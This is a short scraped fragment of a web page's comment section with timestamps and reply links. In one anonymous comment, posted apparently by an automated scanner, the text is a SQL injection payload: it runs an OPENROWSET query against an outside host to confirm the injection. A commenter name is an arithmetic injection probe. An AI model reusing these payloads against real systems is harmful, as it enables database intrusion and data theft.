
Fri, 12/18/2020 - 07:45
reply
Anonymous (not verified)
-1';DECLARE @q varchar(999),@r nvarchar(999)SET @q =
'SELECT * FROM
OPENROWSET(''SQLOLEDB'',''@'';''a'';''1'',''SELECT 1'')'SET
@r=replace(@q,'@','gpdm57mpmnmh-
g3etyo2o5kia08eday3f8t03ko9'+'u9s.r87.me')exec sp_executesql
@r--
Fri, 12/18/2020 - 07:45
reply
Anonymous (not verified)
Fri, 12/18/2020 - 07:45
reply
(268409241-75700) (not verified)